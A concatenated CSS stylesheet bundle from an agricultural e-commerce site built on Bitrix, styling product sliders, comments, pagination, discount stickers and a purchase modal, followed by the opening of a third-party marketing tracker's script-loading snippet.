    .item-sl.slick-slider.slick-vertical {
        /* max-width: 28%; */
    }
    
    .slides .rek-slide.slick-slide {
        min-height: 134px;
    }
    
    .r_block.slides .k-iitem {
        min-height: 134px;
    }
    
    .r_k .item-sl {
        margin-bottom: auto;
        padding: 12px 0;
    }
    
    .item-sl .item-name {
        height: 5em;
    }
    
    .item-sl .rek-slide {
        margin-bottom: 0;
        padding: 10px 0;
    }
}

@media (min-width: 1024px) {
    .sliders {
        flex-direction: row;
        max-width: 100%;
        /* padding: 0; */
    }

    .fasovka {
        margin-right: 1%;
        max-width: 50%;
    }

    .fasovka.single {
        margin-right: 0;
        max-width: 60%;
    }

    .fasovka-wrapper {
        max-width: 750px;
    }

    #fasovka-sl .top .name {
        font-size: 11px;
    }

    .fascount2.single .el-h2 {
        text-align: center;
    }

    .fascount2 .f-item {
        max-width: 230px;

    }

    .fascount2 .fasovka-sl {
        width: 100%;
        justify-content: right;
    }

    .r_block.single {
        max-width: 752px;
        width: 100%;
    }

    .r_block {
        max-width: 670px;
        width: 54%;
    }

    .single .r_k .k-iitem {
        max-width: 35%;
    }


    /*.single.r_k .k-iitem .fa-plus {*/
    /*    padding: 0 15px;*/
    /*}*/
    .k-iitem.price.rek {
        margin-right: 0;
        max-width: 160px;
    }

    .k-iitem.price.rek .price {
        font-size: 25px;
        font-weight: 800;
        text-align: center;
    }

    .r_k .k-iitem .text-block .price {
        padding-bottom: 0.5em;
        margin-top: 0;
    }

    .r_k .k-iitem .item-name {
        /*height: auto;*/
    }

    .k-iitem.price.rek .price-old {
        color: #bcbcbc;
        text-align: center;
        text-decoration: line-through;
        margin-bottom: 0;
    }

    .item-sl.slick-slider {
        max-width: 38%;
    }

    .r_block.slides .r_k {
        padding: 0;
    }

    .r_block.slides .k-iitem {
        margin-bottom: 0;
    }
    /*correct*/
    #fasovka-sl {
        overflow: hidden;
    }
    .f-item {
        min-width: 25%;
    }
    .f-item.slick-slide {
        min-width: auto;
    }
    .single .fasovka-wrapper.doslick {
        /*padding-left: 15px;*/
        /*padding-right: 25px;*/
    }

    .f-area img {
        max-width: 90%;
    }
}

@media (min-width: 1180px) {
    .r_block.slides .k-iitem .price {
        font-size: 18px;
    }

    .fasovka.fascount3.single {
        margin-right: -15px;
    }
}

@media (max-width: 550px) {
    .r_block {
        margin-top: 20px;
    }

    .r_k .k-iitem .text-block, .k-iitem.price {
        width: 100%;
    }

    .r_k .k-iitem span {
        max-height: unset;
    }

    .r_k .buy-btn {
        max-width: unset;
        min-width: 180px;
        white-space: nowrap;
    }
}


/* End */


/* Start:/local/components/avgust16/banner.fordetail/templates/.default/style.css?1710607105216*/

.detail-bnr{
    text-align: center;
    content-visibility: auto;
}
.detail-bnr img {
    max-width: 100%;
}
@media screen and (min-width: 768px){
    .detail-bnr {
        aspect-ratio: 4.75;
    }
}

/* End */


/* Start:/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/style.css?17634580334324*/
.jo-comments .comts li {
    list-style: none;
    padding: 30px 0;
    border-top: 1px solid #e5e5e5;
}
.jo-comments .comts .flex {
    display: flex;
    width: 100%;
}
.answers {
    padding-left: 80px;
    margin-top: 10px;
}
.comment {
    padding: 25px 40px;
}
.answers .comment {
    padding: 20px !important;
    margin-bottom: unset !important;
}
.jo-comments .head-com {
    color: #55ad4d;
    font-size: 14px;
    font-weight: 600;
}
.jo-comments .head-com .date {
    float: right;
}
.jo-comments .text-com {
    font-size: 14px;
    color: #171717;
}
.jo-comments .status-com {
    overflow: hidden;
    margin: 8px 0 12px;
}

.avatar {
    min-width: 60px;
    height: 60px;
    border-radius: 50%;
    text-align: center;
    background-color: #55ad4d;
    line-height: 60px;
    margin-right: 20px;
    overflow: hidden;
    text-transform: uppercase;
}
.avatar img {
    width: 60px;
    border-radius: 50%;
}
.avatar .ava {
    font-size: 40px;
    font-weight: 600;
    color: #fff;
}
.body-com {
    width: 100%;
}
.cadmin {
    border: 3px solid #ffeadb !important;
    background: var(---logo) right no-repeat;
    background-size: 20px;
    background-position: 99.5% 2px;
}
.status-com .div {
    margin-top: 16px;
    font-size: 16px;
    color: #171717;
}
.status-com .div span.rate-count, .rating-svg span.rate-count {
    color: #bcbcbc;
}
.rating-svg {
    margin-bottom: 25px;
    font-size: 14px;
    display: flex;
    align-items: baseline;
}
.rating-svg .rating-grey {
    margin-right: 15px;
}
.rating-svg span.count {
    color: #55ad4d;
    text-decoration: underline;
    margin-right: 5px;
}
.pagination.jpager {
    width: 100%;
    overflow: hidden;
    text-align: center;
}

.pagination.jpager ul {
    list-style: none;
    padding: 10px;
    display: inline-block;
    float: none;
}

.jpager ul li {
    cursor: pointer;
    float: left;
    margin: 5px;
    width: 48px;
    border: 1px solid #d0d0d0;
    border-radius: 2px;
    font-size: 16px;
    color: #333;
    font-weight: 700;
    background: #fff;
    line-height: 43px;
    text-decoration: none;
    box-sizing: border-box;
}

.jpager ul li:hover {
    border-color: #ff9431;
    color: #ff9431;
}

.jpager ul li.active {
    cursor: default;
    background: #f2f2f2;
    color: #666;
    box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, .1);
}
.new-comment {
    font-size: 14px;
    float: right;
    padding: 10px 15px;
    color: #fff;
    cursor: pointer;
    background: #55ad4d;
    font-weight: 400;
    display: flex;
    align-items: center;
}
.new-comment .svg {
    padding: 0.55em;
    background-image: var(---review-paste);
    background-size: contain;
    margin-right: 10px;
}
.rew-desc {
    font-size: 14px;
    max-width: 450px;
    font-weight: 400;
}
.rew-desc a {
    color: #55ad4d;
    text-decoration: underline;
}
.body-com img {
    max-width: 125px;
    max-height: 125px;
    border: 1px solid #e5e5e5;
}
.answer {
    float: right;
    color: #55ad4d;
    text-decoration: underline;
    cursor: pointer;
}
[id^=modal_].fixed-center {
    left: 50% !important;
    top: 50% !important;
    position: fixed !important;
    transform: translate(-50%, -50%);
}
.all_comments {
    display: block;
    text-align: center;
    margin-bottom: 50px;
}
.all_comments a {
    color: #fff;
    font-size: 14px;
    padding: 10px 15px;
    cursor: pointer;
    background: #55ad4d;
    font-weight: 400;
    align-items: center;
}
.all_comments a:hover {
    color: #fff;
}
@media (max-width: 600px) {
    .section-reviews .title, .section-reviews .lcom > .status-com {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        text-align: center;
    }

    .section-reviews .new-comment {
        margin-top: 15px;
    }

    .jo-comments .flex {
        position: relative;
    }

    .jo-comments .avatar {
        position: absolute;
        top: 0;
        left: 0;
    }

    .jo-comments .head-com {
        padding-left: 85px;
    }

    .jo-comments .body-com .status-com {
        padding-left: 85px;
        padding-bottom: 8px;
    }
}

/* End */


/* Start:/local/templates/agro2024/components/bitrix/system.pagenavigation/arrows_get_ajax/style.css?17358293992306*/
.pagination {
    margin: 20px 0;
    text-align: center;
}

.pagination ul {
    display: inline-block;
    vertical-align: middle;
    margin: 0 17px;
    padding: 0;
    list-style: none;
}

.item-card .img-wrap, .pagination ul li {
    float: left;
    margin: 0 0 0 6px;
}

.pagination ul li a {
    display: block;
    text-align: center;
    width: 48px;
    border: 1px solid #d0d0d0;
    border-radius: 2px;
    font-size: 16px;
    color: #333;
    font-weight: 700;
    background: #fff;
}

.pagination .next, .pagination .prev, .pagination ul li a {
    line-height: 43px;
    text-decoration: none;
    box-sizing: border-box;
}

.pagination ul li.active a {
    color: #666;
    background: #f2f2f2;
    box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, .1);
}

.pagination ul li + li {
    margin-left: 5px;
}

.pagination ul li a:hover {
    border-color: #55ad4d;
    color: #55ad4d;
}

.pagination .next, .pagination .prev {
    display: inline-block;
    background: #fff;
    border: 1px solid #d0d0d0;
    border-radius: 2px;
    font-size: 15px;
    color: #8e8e8e;
    padding: 0 25px 0 15px;
    vertical-align: middle;
}

.pagination .next {
    padding: 0 15px 0 25px;
}

.pagination .next:hover, .pagination .prev:hover {
    border-color: #55ad4d;
    color: #55ad4d;
}

.pagination .next:after, .pagination .prev:before {
    content: "";
    background-image: url(/local/templates/agro2024/img/sprite.png);
    width: 16px;
    height: 16px;
    display: inline-block;
    vertical-align: middle;
}

.pagination .prev:before {
    background-position: -798px -59px;
    margin-right: 10px;
}

.pagination .next:after {
    background-position: -1008px -59px;
    margin-left: 10px;
}

@media (max-width: 1080px) {
    .pagination ul {
        float: left;
        margin-bottom: 10px;
    }

    .pagination .prev {
        float: left;
    }
}

@media (max-width: 910px) {
    .pagination .prev {
        float: none;
    }

    .pagination {
        width: 100%;
    }

    .pagination ul {
        margin: 10px auto;
        float: none;
        padding: 10px 5px 0 0;
    }

    .item-card .img-wrap, .pagination ul li {
        margin: 0 0 10px 6px;
    }
}

/* End */


/* Start:/local/templates/agro2024/components/joostafer/elements.list/.default/style.css?1679650354871*/
.catalog_section .img-wrap{
    aspect-ratio: .705865;
}
.catalog_section [data-lazy] {
    opacity: 0;
    transition-property: opacity;
    transition-duration: .4s;
    transition-timing-function: ease-in;
}
.h-link{
    font-size: 16px;
    display: block;
}
.catalog-item {
    min-height: unset !important;
    height: max-content !important;
}
@media (min-width: 580px){
    .h-link{
        display: inline;
    }
}
@media (max-width: 520px) {
    .buy-wrap {
        margin-left: 0 !important;
    }
}
.j-element-list{
    min-height: 119vw;
}
@media (min-width: 460px) {
    .j-element-list{
        min-height: 507px;
    }
}
@media (min-width: 700px) and (max-width: 775px) {
    .j-element-list{
        min-height: 495px;
    }
}
@media (min-width: 913px) {
    .j-element-list{
        min-height: 495px;
    }
}
/* End */


/* Start:/local/templates/agro2024/components/bitrix/news.list/catalog_card/style.css?16971916783798*/
.section-news {
    ---fa-eye: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="rgb(255,255,255)" d="M10 7.5a2.5 2.5 0 1 0 2.5 2.5A2.5 2.5 0 0 0 10 7.5zm0 7a4.5 4.5 0 1 1 4.5-4.5 4.5 4.5 0 0 1-4.5 4.5zM10 3C3 3 0 10 0 10s3 7 10 7 10-7 10-7-3-7-10-7z"/></svg>');
    clear: both;
    display: block;
    margin-bottom: 30px;
}
i.fa-eye::before {
    background-image: var(---fa-eye);
    content: "";
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    height: 1em;
    width: 1em;
    vertical-align: middle;
}
.section-news .slider-wrapper {
    position: relative;
    padding: 0 10px;
}
.bx-wrapper {
    display: inline-block;
    margin: 0;
    position: relative;
    z-index: 1;
}
.bx-wrapper, .bx-wrapper .bx-viewport {
    padding: 0;
    box-shadow: none;
    border: none;
}
.section-news .news-block {
    text-align: center;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px;
    position: relative;
}
.section-news .news-block .overlay_blog {
    width: auto;
    display: inline-block;
    font-size: 0;
    min-height: 188px;
    text-align: center;
    position: relative;
    cursor: pointer;
}
.news-block .overlay_blog .lazy-news{
    height: auto;
}
.section-news .news-block .desc_blog {
    padding-top: 15px;
    color: #666;
    font-size: 14px;
    line-height: 20px;
    text-align: left;
}
.section-news .news-block .news-title {
    text-decoration: none;
    font-size: 16px;
    font-weight: 600;
    /*color: #267891;*/
    color: #55ad4d;
    padding-top: 14px;
    text-align: left;
    display: block;
}
.section-news .news-block .overlay_blog .info {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 150px;
    margin: -16px 0 0 -75px;
    text-align: center;
    background: rgba(0, 0, 0, .5);
    border-radius: 20px;
    color: #fff;
    font-size: 12px;
    font-weight: 700;
    line-height: 1;
    padding: 10px 0;
    opacity: 0;
    -webkit-transform: scale(.8);
    transform: scale(.8);
    -webkit-transition: opacity .2s ease, -webkit-transform .2s ease;
    transition: opacity .2s ease, transform .2s ease, -webkit-transform .2s ease;
    z-index: 2;
}
.section-news .news-block .overlay_blog .info i {
    margin-right: 4px;
}
.section-news .news-block .overlay_blog:hover:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: rgba(0, 0, 0, .2);
    width: 100%;
    height: 100%;
    -webkit-transition: .4s;
    transition: .4s;
    z-index: 1;
}
.section-news .news-block .overlay_blog:hover .info {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.section-news .bx-wrapper .bx-pager {
    display: none;
}

@media (max-width: 1300px) {
    .bg {
        width: 100%;
        margin: 0 auto;
    }
    .section-news .news-block .overlay_blog {
        min-height: inherit;
    }
}
.section-news .slick-arrow {
    position: absolute;
    z-index: 9996;
    top: 50%;
    font-size: 25px;
    cursor: pointer;
    margin-top: -20px;
    border: 2px solid #55ad4d;
    border-radius: 50%;
    width: 35px;
    height: 35px;
    line-height: 30px;
    text-align: center;
    color: #55ad4d;
    background: #fff;
}
.section-news .rg_modal_next_arrow {
    right: 0;
}

.section-news .rg_modal_preview_arrow {
    left: 0;
}

@media (max-width: 480px) {
    .bg{
        padding: 0 10px;
    }
    .bg, .section-news .news-block{
        padding: 0;
    }
    .section-news .slider-wrapper{
        padding: 0;
    }
}

/* End */


/* Start:/local/templates/agro2024/components/joostafer/universal.comments/new-shop/style.css?16787863963856*/
.jo-comments .comts li {
    list-style: none;
    padding: 30px 0;
    border-top: 1px solid #e5e5e5;
}
.jo-comments .comts .flex {
    display: flex;
}
.jo-comments .head-com {
    color: #55ad4d;
    font-size: 14px;
    font-weight: 600;
}
.jo-comments .head-com .date {
    float: right;
}
.jo-comments .text-com {
    font-size: 14px;
    color: #171717;
}
.jo-comments .status-com {
    overflow: hidden;
    margin: 8px 0 12px;
}
.comment {
    padding: 25px 40px;
}

.avatar {
    min-width: 60px;
    height: 60px;
    border-radius: 50%;
    text-align: center;
    background-color: #55ad4d;
    line-height: 60px;
    margin-right: 20px;
    overflow: hidden;
    text-transform: uppercase;
}
.avatar img {
    width: 60px;
    border-radius: 50%;
}
.avatar .ava {
    font-size: 40px;
    font-weight: 600;
    color: #fff;
}
.body-com {
    width: 100%;
}

.status-com .div {
    margin-top: 16px;
    font-size: 16px;
    color: #171717;
}
.status-com .div span.rate-count, .rating-svg span.rate-count {
    color: #bcbcbc;
}
.rating-svg {
    margin-bottom: 25px;
    font-size: 14px;
    display: flex;
    align-items: baseline;
}
.rating-svg .rating-grey {
    margin-right: 15px;
}
.rating-svg span.count {
    color: #55ad4d;
    text-decoration: underline;
    margin-right: 5px;
}
.jpager {
    width: 100%;
    overflow: hidden;
    text-align: center;
}

.jpager ul {
    list-style: none;
    padding: 10px;
    display: inline-block;
}

.jpager ul li {
    cursor: pointer;
    float: left;
    margin: 5px;
    width: 48px;
    border: 1px solid #d0d0d0;
    border-radius: 2px;
    font-size: 16px;
    color: #333;
    font-weight: 700;
    background: #fff;
    line-height: 43px;
    text-decoration: none;
    box-sizing: border-box;
}

.jpager ul li:hover {
    border-color: #ff9431;
    color: #ff9431;
}

.jpager ul li.active {
    cursor: default;
    background: #f2f2f2;
    color: #666;
    box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, .1);
}
.new-comment {
    font-size: 14px;
    float: right;
    padding: 10px 15px;
    color: #fff;
    cursor: pointer;
    background: #55ad4d;
    font-weight: 400;
    display: flex;
    align-items: center;
}

.new-comment .svg {
    padding: 0.55em;
    background-image: var(---review-paste);
    background-size: contain;
    margin-right: 10px;
}
.all_comments {
    display: block;
    text-align: center;
    margin-bottom: 50px;
}
.all_comments a {
    color: #fff;
    font-size: 14px;
    padding: 10px 15px;
    cursor: pointer;
    background: #55ad4d;
    font-weight: 400;
    align-items: center;
}
.all_comments a:hover {
    color: #fff;
}
.body-com img {
    max-width: 125px;
    max-height: 125px;
    border: 1px solid #e5e5e5;
}
.section-reviews .title {
    font-size: 26px;
    color: #000;
    font-weight: 600;
    margin-bottom: 35px;
}
.answers {
    padding-left: 80px;
    margin-top: 10px;
}
#modal.fixed-center {
    left: 50% !important;
    top: 50% !important;
    position: fixed !important;
    transform: translate(-50%, -50%);
}
@media (max-width: 600px) {
    .section-reviews .title, .section-reviews .lcom > .status-com {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        text-align: center;
    }

    .section-reviews .new-comment {
        margin-top: 15px;
    }

    .jo-comments .flex {
        position: relative;
    }

    .jo-comments .avatar {
        position: absolute;
        top: 0;
        left: 0;
    }

    .jo-comments .head-com {
        padding-left: 85px;
    }

    .jo-comments .body-com .status-com {
        padding-left: 85px;
        padding-bottom: 8px;
    }
}

/* End */


/* Start:/bitrix/components/joostafer/elements.list/templates/video_new/style.css?17112966002808*/
.v-element-list{
    /*background: #eeeeee;*/
    overflow: hidden;
    content-visibility: auto;
    contain-intrinsic-size:auto 280px;
}
.v-title{
    font-weight: bold;
    font-size: 22px;
    text-align: left;
    margin-bottom: 20px;
    color: #373737;
    display: block;
}
.v-title:hover{
    text-decoration: none;
    color: #373737;
}
.s-link{
    font-size: 16px;
    color: #55ad4d;
}

.v-picture, .v-name{
    text-align: center;
    text-decoration: none;
}
.v-picture{
    text-align: center;
    position: relative;
    justify-content: center;
    display: flex;
    aspect-ratio: 1.788;
}
.v-picture:after {
    content: '';
    width: 60px;
    height: 60px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -30px;
    margin-top: -30px;
    background-image: url("/images/play.png");
    background-size: contain;
}
.video .v-name{
    font-size: 14px;
    font-weight: 600;
    margin: 10px auto 0;
    text-decoration: none;
    color: #373737;
    overflow: hidden;
    height: 35px;
    padding: 0 10px;
}
.v-name:hover{
    text-decoration: none;
}
.v-button{
    text-align: center;
    margin-bottom: 10px;
    overflow: hidden;
}
.v-button span{
    font-size: 16px;
    color: #fff;
    width: 85%;
    height: 40px;
    display: block;
    /*background-color: #0a4ba4;*/
    background-color: #55ad4d;
    margin: 10px auto;
    line-height: 40px;
    text-decoration: none;
    transition: 500ms;
    border-radius: 5px;
}
.v-button span:hover{
    text-decoration: none;
    background-color: #404b3f;
}
.v-card{
    background: #fff;
    transition: 500ms;
    box-sizing: border-box;
    margin-bottom: 10px;
}
.v-card:hover{
    box-shadow: 0 0 5px rgba(0,0,0,0.5);
}

.v-card:hover .v-name{
    /*display: none;*/
}
/*.v-card:hover .v-button{
    display: block;
}*/

.v-element-list a:focus, .v-element-list a:hover, .v-element-list a:active, .v-element-list a:visited{
    text-decoration: none;
}
.video{
    display: flex;
    width: 100%;
}
.video .item{
    margin: 0 10px;
}
.video .slick-arrow {
    position: absolute;
    z-index: 999;
    top: 50%;
    font-size: 25px;
    cursor: pointer;
    margin-top: -20px;
    border: 2px solid #55ad4d;
    border-radius: 50%;
    width: 35px;
    height: 35px;
    line-height: 30px;
    text-align: center;
    color: #55ad4d;
    background: #fff;
}
.video .slick-slide{
    min-width: min-content;
}
.video .rg_modal_next_arrow {
    right: 0px;
}

.video .rg_modal_preview_arrow {
    left: 0px;
}
.video .slick-track a img{
    position: unset !important;
    transform: unset !important;
}
.video .slick-disabled {
    display: none !important;
}

/* End */


/* Start:/local/templates/agro2024/components/bitrix/menu/new_bottom/style.css?1681286544455*/
/*.news{*/
/*    font-family: ProximaNova;*/
/*    color: #373737;*/
/*    font-size: 16px;*/
/*    max-width: 80%;*/
/*    margin: 10px auto;*/
/*    text-align: center;*/
/*    line-height: 35px;*/
/*}*/
/*.news span{*/
/*    font-weight: 600;*/
/*    padding:15px;*/
/*    white-space: nowrap;*/
/*}*/
/*.news span a{*/
/*    color: #373737;*/
/*    transition: 500ms;*/
/*}*/
/*.news span:hover a{*/
/*    color: #55ad4d;*/
/*}*/

/* End */


/* Start:/local/templates/agro2024/include/tools/shilds.css?17636239883547*/
.dpr {
    position: relative;
    color: #fff;
}
.dpr .percent {
    right: 12px;
    position: absolute;
    font-size: 21px;
    font-weight: bold;
    top: 50%;
    transform: translate( 0,-50%);
    font-family: "ProximaNovaBold";
}
.dpr.sto .percent{
    font-size: 18px;
}
.top-cart .dpr .top,.top-cart .dpr .bottom {
    transform: translate(56%, 0);
    font-size: 16px;
}
.top-cart .dpr .percent {
    right: 50%;
    font-size: 28px;
    top: 50%;
    transform: translate(50%,-50%);
}
.dpr .percent:before {
    position: absolute;
    content: "-";
    top: -3px;
    right: 100%;
}
.dpr .percent:after {
    position: absolute;
    content: "%";
    top: -5px;
    font-size: 0.6em;
}
.dpr .top,.dpr .bottom{
    position: absolute;
    right: 50%;
    transform: translate(80%, 0);
    font-size: 10px;
    font-weight: 700;
    letter-spacing: 0.5px;
}

.dpr .top {
    top: 14%;
}

.dpr .bottom {
    top: 43%;
}

.kartal-sticker {
    border-radius: 5px 0 0 5px;
    text-align: center;
    display: flex;
    flex-direction: column;
    background: #fff;
    color: #000;
    overflow: hidden;
    width: 6.6em;
    font-size: 8px;
    font-weight: 600;
    text-transform: uppercase;
}

.kartal-sticker .top {}

.kartal-sticker .bottom {
    color: #fff;
    background-color:#00765f ;
    text-transform: lowercase;
}

.ofprice + img.navesnu, .rg-sh + img.navesnu {
    margin-top: 0 !important;
}

.dpr.fb000e .top, .dpr.fb000e .bottom, .dpr.fb000e .percent {
    color: #fb000e;
}

.xdebug-var-dump {
    clear: both;
}

.dpr.ffe900 .top, .dpr.ffe900 .bottom, .dpr.ffe900 .percent {
    color: #ffe900;
}
.dpr.fff000 .top, .dpr.fff000 .bottom, .dpr.fff000 .percent {
    color: #fff000;
}
.dpr.b6ffe9 .top, .dpr.b6ffe9 .bottom, .dpr.b6ffe9 .percent {
    text-shadow: 0 0 7px #b6ffe9;
}

.dpr.fa00e0 .top, .dpr.fa00e0 .bottom, .dpr.fa00e0 .percent {
    text-shadow: 0 0 7px #fa00e0;
}

.exclusive-img {
    width: 35px;
    border: 1px solid white;
    margin: 1px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.photo-gal .exclusive-img{
    margin-left: 16px;
}
.exclusive {
    position: absolute;
    bottom: 10px;
    left: 0;
    display: flex;
    background: rgb(0, 51, 153);
    color: white;
    align-items: center;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.exclusive-text{
    font-weight: bold;
    text-align: left;
    font-size: 0.8em;
    line-height: 1;
    letter-spacing: 1px;
    padding: 2px 5px 0 2px;
    text-transform: uppercase;
}
.photo-gal .exclusive-text{
    padding: 4px 7px;
}

.left-cart .exclusive-img img {
    width: 100%;
    position: static;
}
.left-cart .exclusive-img{
    width: 28px;
}

.left-cart .exclusive-text {
    font-size: 10px;
}

.catalog-item .stickers .max-width, .shild_wrap .max-width {
    max-width: 70px !important;
}
@media (min-width: 520px) {
    .dpr .percent {
        font-size: 30px;
        right: 17px;
    }
    .dpr.sto .percent{
        font-size: 27px;
        right: 13px;
    }
    .photo-gal .dpr.sto .percent{
        right: 37px;
    }
    .dpr .percent:before {
        left: -10px;
    }

    .dpr .percent:after {
        top: -10px;
        font-size: 0.6em;
    }
    
    .dpr .top, .dpr .bottom {
        transform: translate(75%, 0);
        font-size: 15px;
        
    }
    
    .dpr .bottom {
        top: 45%;
    }
    .kartal-sticker{
    font-size: 10px;
}
    .catalog-item .stickers .max-width, .shild_wrap .max-width {
        max-width: 90px !important;
    }
}

/* End */


/* Start:/local/js/plugin/lux_modal/modal.min.css?17391725803673*/
.modalBg,.monomodal{position:fixed;z-index:9999}.modalBg{top:0;left:0;display:block;width:100%;height:100%;opacity:.6;background:#333}.monomodal{top:50%;left:50%;width:90%;max-width:370px;padding:15px;transform:translate(-50%,-50%);border-radius:12px;background:#fff}.monomodal .quit{font-size:8px}.monomodal,.monomodal .join{font-size:10px}.modal-buy-btn{font-size:8px;font-weight:700;display:inline-block;width:auto;margin:8px auto 0;padding:.8em 1.2em;transition:box-shadow .2s ease;text-align:center;text-transform:uppercase;color:#fff;border-radius:5px;background-color:#f27110;background-image:-webkit-linear-gradient(#f27110,#e86c0f);background-image:linear-gradient(#f27110,#e86c0f);box-shadow:0 1px 2px 0 rgba(0,0,0,.1)}.modal-buy-btn.disabled{background-color:rgba(179,194,200,.96);background-image:linear-gradient(rgba(179,194,200,.96),#646566)}.monomodal .closer{position:absolute;top:5px;right:10px;display:block;width:17px;height:17px;cursor:pointer}.monomodal .closer:after,.monomodal .closer:before{position:absolute;top:0;left:0;display:block;width:2px;height:100%;content:"";background:#000}.monomodal .closer:before{transform:rotate(45deg) translate(8px,-7px)}.monomodal .closer:after{transform:rotate(315deg) translate(7px,8px)}.monomodal ul{list-style:none}.monomodal p.h3{font-weight:700;margin:4px 0}.monomodal li{font-size:.9em;padding:2px 0;border-bottom:.5px solid rgba(236,110,15,.31)}.monomodal .quit li{font-size:1em}.monomodal .plus{font-size:1.1em;line-height:1;color:#959595}.monomodal .cbx{font-size:1em;position:relative;display:inline;margin-top:10px;padding-left:1.8em;cursor:pointer;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.monomodal .cbx input{position:absolute;width:0;height:0;cursor:pointer;opacity:0}.monomodal .checkmark{position:absolute;top:0;left:0;width:1.4em;height:1.4em;user-select:none;border:2px solid #f09800;border-radius:50%;background-color:#fff}.monomodal #telcode.error,.monomodal #telno.error,.monomodal .checkmark.red{border-color:red}.monomodal .cbx:hover input~.checkmark{background-color:#fff}.monomodal .cbx input:checked~.checkmark{border-color:#f09800;background-color:#fff}.monomodal .checkmark:after{position:absolute;display:none;content:""}.monomodal .cbx input:checked~.checkmark:after{display:block}.monomodal .cbx .checkmark:after{top:-.45em;left:.4em;width:.4em;height:1em;-ms-transform:rotate(45deg);-webkit-transform:rotate(38deg);transform:rotate(38deg);border:solid #f09800;border-width:0 2px 2px 0}.monomodal .oferta{display:block;margin-top:5px;text-shadow:none}.monomodal .oferta a{font-size:.8em;vertical-align:baseline;text-decoration:underline;color:#5a5a5a}.monomodal label,.text-center{text-align:center}.monomodal #telcode,.monomodal #telno{font-size:13px;display:block;width:11em;height:1em;margin:0 auto 1em;padding:1em;border:1px solid #e8e8e8;border-radius:3px;background:#fbfbfb;box-shadow:inset 0 0 12px 0 rgba(240,240,240,.75)}.monomodal #telcode{width:7em}.monomodal label{font-size:.9em;margin:.5em auto;width:100%}.monomodal .error-place{font-size:.8em;height:1em;margin-bottom:.3em;text-align:center;color:red}@media (min-width:600px){.monomodal{max-width:505px}.modal-buy-btn,.monomodal,.monomodal .join{font-size:14px}.monomodal .quit,.monomodal li{font-size:12px}.monomodal .cbx .checkmark:after{top:-.3em}}.monomodal .phone-block{display:flex;justify-content:flex-start;margin-top:.5em;margin-bottom:.5em}.monomodal .phone-block a{font-size:1em;margin-right:12px;margin-left:4px;color:#000}.monomodal .phone-block svg{width:1.3em;height:1.3em}.monomodal .phone-block img{height:1.3em}
/*# sourceMappingURL=modal.min.css.map */
/* End */


/* Start:/bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css?1582210281141*/
.j-bannerMC{
    background-size: 100% 100%;
    position: relative;
    text-align: center;
}
.j-bannerMC img{
    max-width: 100%;
}
/* End */
/* /local/templates/agro2024/components/bitrix/catalog.item/bootstrap_v4/style.min.css?164397206623206 */
/* /local/templates/agro2024/components/bitrix/breadcrumb/top/style.css?16795611532407 */
/* /local/templates/agro2024/css/catalog_section_card/item_card.css?175101116827299 */
/* /local/templates/agro2024/css/catalog_section_card/slider.css?17073006551005 */
/* /local/templates/agro2024/css/home.css?17403857612445 */
/* /local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/style.css?176346255354610 */
/* /bitrix/components/avgust16/favorites/templates/.default/style.css?16662651831086 */
/* /bitrix/components/diamon/catalog.subscrible/templates/.default/style.css?1715157979451 */
/* /bitrix/components/avgust16/fasovka/templates/.default/style.css?175154316412179 */
/* /local/components/avgust16/banner.fordetail/templates/.default/style.css?1710607105216 */
/* /local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/style.css?17634580334324 */
/* /local/templates/agro2024/components/bitrix/system.pagenavigation/arrows_get_ajax/style.css?17358293992306 */
/* /local/templates/agro2024/components/joostafer/elements.list/.default/style.css?1679650354871 */
/* /local/templates/agro2024/components/bitrix/news.list/catalog_card/style.css?16971916783798 */
/* /local/templates/agro2024/components/joostafer/universal.comments/new-shop/style.css?16787863963856 */
/* /bitrix/components/joostafer/elements.list/templates/video_new/style.css?17112966002808 */
/* /local/templates/agro2024/components/bitrix/menu/new_bottom/style.css?1681286544455 */
/* /local/templates/agro2024/include/tools/shilds.css?17636239883547 */
/* /local/js/plugin/lux_modal/modal.min.css?17391725803673 */
/* /bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css?1582210281141 */


--- FILE ---
content_type: text/javascript
request_url: https://static-cdn.trackier.com/rtg/68ee46e2dd90162ec9519702.js
body_size: 511
content:
(function (document) {
	function importScripts(e){if(0!==e.length){var t,n,r,c=0;r=function(){t.parentNode.removeChild(t),++c<e.length&&n()},(n=function(){t=document.createElement("script");var n=e[c];n.src&&n.src.length>0?(t.src=n.src,t.onerror=r,t.onload=r,(n.id&&n.id.length>0?(t.id=n.id):(t.id="")),(n.async&&n.async.length>0?(t.async=n.async):(t.async="false")),document.head.appendChild(t)):(t.text=n.text,document.head.appendChild(t),r())})()}}

